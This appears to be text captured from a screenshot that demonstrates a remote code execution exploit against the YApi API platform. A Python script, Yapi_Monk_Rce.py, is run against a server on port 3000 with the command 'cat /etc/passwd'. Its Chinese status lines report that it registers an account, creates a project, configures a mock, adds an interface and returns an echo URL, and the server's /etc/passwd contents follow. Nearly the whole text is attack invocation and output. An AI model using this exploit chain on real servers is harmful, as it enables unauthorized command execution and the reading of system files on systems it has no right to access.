 PS C:\Users\jammny\Desktop\github\JWS_scriptfiles> python .\Yapi_Monk_Rce.py http:// :3000/ 'cat /etc/passwd'
[+] 正在检测YApi Mock远程代码执行漏洞...
[+] 注册成功!邮箱账户/密码: (3564test@test.com/123456)
[+] 项目创建成功!
[+] 配置mock成功!
[+] 接口添加成功!
[+] 命令执行回显地址: http:// :3000/mock/61/rce/rce
PS C:\Users\jammny\Desktop\github\JWS_scriptfiles>
authapp_V...
:3000/mock/61/rce/
不安全 | :300...
1
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:995:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin